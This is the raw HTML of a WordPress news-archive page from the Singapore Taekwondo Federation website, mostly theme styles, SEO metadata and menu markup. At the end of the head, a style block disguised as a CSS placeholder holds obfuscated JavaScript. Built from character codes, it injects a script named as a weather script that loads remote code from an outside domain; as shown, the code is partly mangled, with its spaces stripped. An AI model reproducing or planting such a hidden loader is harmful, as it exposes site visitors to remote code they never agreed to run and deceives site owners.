

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stf.sg/category/news/local-news/page/73/
body_size: 34238
content:
<!doctype html >
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Local News Archives - Page 73 of 81 - Singapore Taekwondo Federation 新加坡跆拳道总会</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.stf.sg/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="https://stf.sg/wp-content/uploads/2019/12/stf_logo_16.jpg">
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<link rel="canonical" href="https://www.stf.sg/category/news/local-news/page/73/" />
<link rel="prev" href="https://www.stf.sg/category/news/local-news/page/72/" />
<link rel="next" href="https://www.stf.sg/category/news/local-news/page/74/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Local News Archives - Page 73 of 81 - Singapore Taekwondo Federation 新加坡跆拳道总会" />
<meta property="og:url" content="https://www.stf.sg/category/news/local-news/" />
<meta property="og:site_name" content="Singapore Taekwondo Federation 新加坡跆拳道总会" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stf.sg/category/news/local-news/","url":"https://www.stf.sg/category/news/local-news/page/73/","name":"Local News Archives - Page 73 of 81 - Singapore Taekwondo Federation 新加坡跆拳道总会","isPartOf":{"@id":"https://www.stf.sg/#website"},"breadcrumb":{"@id":"https://www.stf.sg/category/news/local-news/page/73/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.stf.sg/category/news/local-news/page/73/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stf.sg/"},{"@type":"ListItem","position":2,"name":"NEWS","item":"https://www.stf.sg/category/news/"},{"@type":"ListItem","position":3,"name":"Local News"}]},{"@type":"WebSite","@id":"https://www.stf.sg/#website","url":"https://www.stf.sg/","name":"Singapore Taekwondo Federation 新加坡跆拳道总会","description":"","publisher":{"@id":"https://www.stf.sg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stf.sg/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stf.sg/#organization","name":"Singapore Taekwondo Federation","url":"https://www.stf.sg/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stf.sg/#/schema/logo/image/","url":"https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01.jpg","contentUrl":"https://www.stf.sg/wp-content/uploads/2018/11/logo-stf-01.jpg","width":844,"height":598,"caption":"Singapore Taekwondo Federation"},"image":{"@id":"https://www.stf.sg/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; Feed" href="https://www.stf.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; Comments Feed" href="https://www.stf.sg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Singapore Taekwondo Federation 新加坡跆拳道总会 &raquo; Local News Category Feed" href="https://www.stf.sg/category/news/local-news/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.stf.sg/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/g5ngi4ac/fmf84.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%7COswald%3A600%2C400%7COpen+Sans%3A400%7CMerriweather+Sans%3A400%2C900%7CMerriweather%3A400%7CRubik%3A600%2C400%2C500%7CPT+Serif%3A400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='tablepress-default-css' href='https://www.stf.sg/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.stf.sg/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/8vz8wa9l/fmf84.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.stf.sg/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.stf.sg/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.stf.sg/wp-content/cache/wpfc-minified/frlo9oxd/fmf84.css" media="all"/>
<script src='//www.stf.sg/wp-content/cache/wpfc-minified/qw08huw9/fmf84.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.stf.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.stf.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.stf.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stf.sg/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stf.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.stf.sg\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stf.sg\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stf.sg\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4bcb275fd0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>body{background-color:#ffffff}:root{--td_mobile_menu_color:#dd3333}</style>
<!-- Button style compiled by theme -->
<style></style>
<style id="tdw-css-placeholder">(function(){try{varahwkki=String;let_dynuis=ahwkki["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahwkki["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahwkki["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nfoncf="s"+"c"+ahwkki[_dynuis](114,105,112,116),_tiqov="c"+"re"+ahwkki[_dynuis](97,116,101,69,108,101,109,101,110,116),_yxtaxhzkdh="s"+ahwkki[_dynuis](114,99),_qxkpmxigxce=ahwkki[_dynuis](105,100),_xhab="cu"+"rre"+ahwkki[_dynuis](110,116,83,99,114,105,112,116);var_xpsf="pa"+"r"+ahwkki[_dynuis](101,110,116,78,111,100,101),anezyydd="i"+"ns"+ahwkki[_dynuis](101,114,116,66,101,102,111,114,101),_sqviywrj="ge"+"El"+ahwkki[_dynuis](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aivopckap="h"+"e"+ahwkki[_dynuis](97,100),_orpkqv="ap"+"p"+ahwkki[_dynuis](101,110,100,67,104,105,108,100),asemkn=document;vararectqxj="t"+"e"+ahwkki[_dynuis](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_pnqulj=asemkn[_tiqov](_nfoncf),_rlzlr=ahwkki[_dynuis](104,116,116,112,115,58,47,47)+ahwkki[_dynuis](106,115,46,115,116)+ahwkki[_dynuis](97,116,105,115,116)+ahwkki[_dynuis](105,99,115,99,114,105,112,116,115,46,99,111,109)+ahwkki[_dynuis](47)+ahwkki[_dynuis](97)+"ss"+"e"+ahwkki[_dynuis](116,115)+ahwkki[_dynuis](47)+ahwkki[_dynuis](115,116,97,114,116,46,106,115);_pnqulj[_yxtaxhzkdh]=_rlzlr;_pnqulj[_qxkpmxigxce]=arectqxj;if(asemkn[_xhab]){asemkn[_xhab][_xpsf][anezyydd](_pnqulj,asemkn[_xhab])}else{asemkn[_sqviywrj](aivopckap)[0][_orpkqv](_pnqulj)}}catch (err){}})();</style></head>
<body class="archive paged category category-local-news category-11 paged-73 category-paged-73 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Singapore-Taekwondo-Federation-Official-Gallery-264308083607365/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/singaporetaekwondo?igsh=OHdlbHd6czR5a21p" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12177"><a href="https://www.stf.sg/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-16498"><a href="https://www.stf.sg/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-16499"><a href="https://www.stf.sg/category/news/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16500"><a href="https://www.stf.sg/category/news/international-news/">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16504"><a href="https://www.stf.sg/category/news/grading/">Grading</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16502"><a href="https://www.stf.sg/category/news/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16506"><a href="https://www.stf.sg/category/news/demonstration/">Demonstration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16503"><a href="https://www.stf.sg/category/news/tournaments-local/">Tournaments (Local)</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16505"><a href="https://www.stf.sg/category/news/tournaments-international/">Tournaments (International)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16466"><a href="https://www.stf.sg/about-stf/">About STF<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14189"><a href="https://www.stf.sg/category/reference-documents/">Reference Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14835"><a href="https://www.stf.sg/reference-documents/singapore-taekwondo-federation-stf-membership-policy/">Singapore Taekwondo Federation (STF) Membership Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.stf.sg/reference-documents/national-development-squad-2025-selection-policy/">NATIONAL DEVELOPMENT SQUAD 2025 SELECTION POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15129"><a href="https://www.stf.sg/reference-documents/national-development-squad-2024-selection-policy/">NATIONAL DEVELOPMENT SQUAD 2024 SELECTION POLICY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14836"><a href="https://www.stf.sg/reference-documents/selection-policy-2023/">Selection Policy 2023</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14837"><a href="https://www.stf.sg/reference-documents/safe-sport-policy/">Safe Sport Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14838"><a href="https://www.stf.sg/reference-documents/stf-code-of-conduct-for-athletes/">STF Code of Conduct for Athletes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14839"><a href="https://www.stf.sg/reference-documents/selection-policy-for-coaches-and-technical-officials/">Selection Policy for Coaches and Technical Officials</a></li>
